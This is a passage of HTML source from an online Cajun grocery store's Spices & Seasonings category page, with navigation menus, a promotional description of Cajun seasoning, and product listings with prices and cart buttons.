                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings</a></li>
        <li><a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings -  4</a></li>
      </ul>
  <div class="row">
            <style>
.ras_readmore{
  height: 150px;
  overflow: hidden;
  width: 100%;
}
</style>

<script type="text/javascript">
  function readmoreras()
  {
    $('#readmore-btn2').hide();
    $('#readless-btn').show();
    $('.ras_description').removeClass('ras_readmore');
  }
  function readlessras()
  {
    $('#readmore-btn2').show();
    $('#readless-btn').hide();
    $('.ras_description').addClass('ras_readmore');
  }
</script>



    <div id="content" class="col-sm-12 col-md-9">

            
      <div class="row ras_description ras_readmore"> <!---->
        <div class="col-sm-12"><h1>Experience Authentic Cajun Seasoning</h1><div>Welcome to CajunGrocer.com, your one-stop-shop for authentic Cajun Seasoning. Our premium range of Cajun spices is perfect for those who want to bring the true essence of Louisiana cuisine into their kitchen. Whether you're cooking gumbo, étouffée, pasta, or jambalaya, our Cajun Seasoning will take your dishes to the next level.</div><div><br></div><h2>Elevate Your Dishes with Cajun Spices</h2><div>Cajun Seasoning is a blend of salt, red pepper, garlic, and other spices that give your dishes a flavorful taste. The spicy heat comes from the cayenne pepper, while other flavors come from bell pepper, paprika, green onions, parsley, and more. Whether you're barbecuing, baking, grilling, braising, boiling, or deep frying, our Cajun spices will help you achieve the flavors you're looking for.</div><div><br></div><h3>Explore Our Range of Cajun Seasoning</h3><div>At CajunGrocer.com, we believe in keeping your meals innovative and savory. Our Cajun spices bring out the exceptional flavors in salmon, tilapia, redfish, catfish, shrimp, chicken, or any meat of your choice. You can even apply our seasonings to sautéed vegetables, rice, and pasta. Looking to spice up your lackluster salads? Our Cajun Seasoning is the perfect solution.</div><div><br></div><div>So why wait? Explore our selection of Cajun Seasoning today and experience the wonder of spices used in Cajun cooking. If you have any questions about our product selection or would like help finding the best solution for your upcoming event, contact a member of the CajunGrocer.com team today. We're here to help you every step of the way toward achieving that unbeatable Louisiana flavor.</div></div>
      </div>
      <br/>
            <div style="color: #7A3B1F;font-weight: bold;font-size: 14px;float: right;cursor: pointer;">
        <span onclick="readmoreras()" id="readmore-btn2">Read More</span>
        <span onclick="readlessras()" style="display:none" id="readless-btn">Read Less</span>
      </div>
        <br/>  <br/>
            
            <h3>Refine Search</h3>
      
            <div class="row">        <div class="col-sm-3">
          <ul class="list-item">
                        <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                        <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul class="list-item">
                        <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                        <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul class="list-item">
                        <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                        <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                      </ul>
        </div>
        </div>

      <br />
            
      


            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/spices-seasonings?limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/spices-seasonings?sort=p.sort_order&amp;order=ASC">Default</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/spices-seasonings?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">         <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-land-complete-boil-16-oz-pack-of-10"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Complete-Boil-16oz-10Pack-175x175.png" alt="Cajun Land Complete Boil 16 oz - Pack of 10" title="Cajun Land Complete Boil 16 oz - Pack of 10" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-land-complete-boil-16-oz-pack-of-10">Cajun Land Complete Boil 16 oz - Pack of...</a></h4>
                <p class="description">Cajun Land Complete Boil 16 ozFull of flavor, not salt!Our Complete Boil contains all the spices, se..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">50</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4474">
                    <button class="btn-primary" type="button" onclick="cart.add('4474');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4474">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4474','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4474" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4474','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-land-chargrill-oyster-seafood-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Chargrill-Oyster-Seafood-Seasoning-4.48oz-175x175.png" alt="Cajun Land Chargrill Oyster &amp; Seafood Seasoning 4.48 oz" title="Cajun Land Chargrill Oyster &amp; Seafood Seasoning 4.48 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-land-chargrill-oyster-seafood-seasoning">Cajun Land Chargrill Oyster &amp; Seafoo...</a></h4>
                <p class="description">Cajun Land Chargrill Oyster &amp; Seafood Seasoning 4.48 ozNow it is easier than ever to enjoy this ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4009">
                    <button class="btn-primary" type="button" onclick="cart.add('4009');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4009">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4009','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4009" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4009','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajunland-seasoning-green-onion-15oz-pack-of-2"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Cajun-Seasoning-Green-Onions-15oz-2Pack-175x175.png" alt="Cajun Land Cajun Seasoning with Green Onions 15 oz Pack of 2" title="Cajun Land Cajun Seasoning with Green Onions 15 oz Pack of 2" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajunland-seasoning-green-onion-15oz-pack-of-2">Cajun Land Cajun Seasoning with Green On...</a></h4>
                <p class="description">Cajun Land Cajun Seasoning with Green Onions 15 oz Pack of 2Use instead of salt &amp; pepper!&nbsp;T..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">63</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span>
                  <span class="saving">-12%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4403">
                    <button class="btn-primary" type="button" onclick="cart.add('4403');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4403">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4403','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4403" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4403','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/best-stop-original-cajun-seasoning-7oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Original-Cajun-Seasoning-7oz-175x175.png" alt="Best Stop Original Cajun Seasoning 7 oz" title="Best Stop Original Cajun Seasoning 7 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/best-stop-original-cajun-seasoning-7oz">Best Stop Original Cajun Seasoning 7 oz...</a></h4>
                <p class="description">Best Stop Original Cajun Seasoning 7 ozWhat is the best Cajun seasoning?Best Stop’s Original Seasoni..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">81</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">34</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4382">
                    <button class="btn-primary" type="button" onclick="cart.add('4382');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4382">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4382','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4382" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4382','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/best-stop-cajun-mayo-cajun-dipping-sauce-16oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Cajun-Mayo-Dipping-Sauce-16oz-175x175.png" alt="Best Stop Cajun Mayo Cajun Dipping Sauce 16 oz" title="Best Stop Cajun Mayo Cajun Dipping Sauce 16 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/best-stop-cajun-mayo-cajun-dipping-sauce-16oz">Best Stop Cajun Mayo Cajun Dipping Sauce...</a></h4>
                <p class="description">Best Stop Cajun Mayo Cajun Dipping Sauce 16 ozGreat for dipping boiled foods and fried foods. Try it..</p>
